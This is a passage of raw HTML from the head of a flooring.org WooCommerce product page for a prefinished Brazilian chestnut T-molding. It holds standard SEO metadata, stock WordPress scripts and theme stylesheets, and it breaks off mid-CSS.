

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/
body_size: 71802
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>78&quot; Prefinished Brazilian Chestnut T-Molding</title>
	<link rel="canonical" href="https://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="78&quot; Prefinished Brazilian Chestnut T-Molding" />
	<meta property="og:url" content="https://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/" />
	<meta property="og:site_name" content="Flooring.org" />
	<meta property="article:publisher" content="https://www.facebook.com/Flooring.Org/" />
	<meta property="article:modified_time" content="2022-10-15T10:30:29+00:00" />
	<meta property="og:image" content="https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg" />
	<meta property="og:image:width" content="104" />
	<meta property="og:image:height" content="104" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@flooring" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/","url":"http://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/","name":"78\" Prefinished Brazilian Chestnut T-Molding","isPartOf":{"@id":"https://www.flooring.org/#website"},"primaryImageOfPage":{"@id":"http://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/#primaryimage"},"image":{"@id":"http://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/#primaryimage"},"thumbnailUrl":"https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg","datePublished":"2012-05-30T15:19:26+00:00","dateModified":"2022-10-15T10:30:29+00:00","breadcrumb":{"@id":"http://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/#primaryimage","url":"https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg","contentUrl":"https://www.flooring.org/wp-content/uploads/catalog/product/TMolding.jpg","width":104,"height":104},{"@type":"BreadcrumbList","@id":"http://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flooring.org/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.flooring.org/current-products/"},{"@type":"ListItem","position":3,"name":"78&#8243; Prefinished Brazilian Chestnut T-Molding"}]},{"@type":"WebSite","@id":"https://www.flooring.org/#website","url":"https://www.flooring.org/","name":"Flooring.org","description":"Best Online Flooring Retailer","publisher":{"@id":"https://www.flooring.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flooring.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.flooring.org/#organization","name":"Flooring.org","url":"https://www.flooring.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flooring.org/#/schema/logo/image/","url":"https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp","contentUrl":"https://www.flooring.org/wp-content/uploads/2023/11/logo-flooring-1.webp","width":293,"height":132,"caption":"Flooring.org"},"image":{"@id":"https://www.flooring.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Flooring.Org/","https://x.com/flooring","https://www.instagram.com/flooring221/","https://www.pinterest.com/flooring/","https://www.youtube.com/c/FlooringOrg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />


<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; Feed" href="https://www.flooring.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; Comments Feed" href="https://www.flooring.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring.org &raquo; 78&#8243; Prefinished Brazilian Chestnut T-Molding Comments Feed" href="https://www.flooring.org/78-prefinished-brazilian-chestnut-t-molding/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flooring.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.flooring.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flooring.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='olark-wp-css' href='https://www.flooring.org/wp-content/plugins/olark-live-chat/public/css/olark-wp-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.flooring.org/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.flooring.org/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=23.40.32' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face{font-family:WPMenuCart;src:url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' media='all' />
<style id='wprmenu.css-inline-css'>
@media only screen and ( max-width: 1400px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #2e415f;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 13px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #354d7a;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e415f;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #0c0000;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: #cccccc;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.flooring.org/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='aws-pro-style-css' href='https://www.flooring.org/wp-content/plugins/advanced-woo-search-pro/assets/css/common.min.css?ver=pro3.51' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.flooring.org/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.flooring.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1415px;}.wp-block-group__inner-container{max-width:1415px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:240px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.main-title{font-size:45px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Open Sans, sans-serif;font-weight:600;text-transform:capitalize;}h1{font-family:Open Sans, sans-serif;font-weight:600;font-size:34px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#2e415f;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation 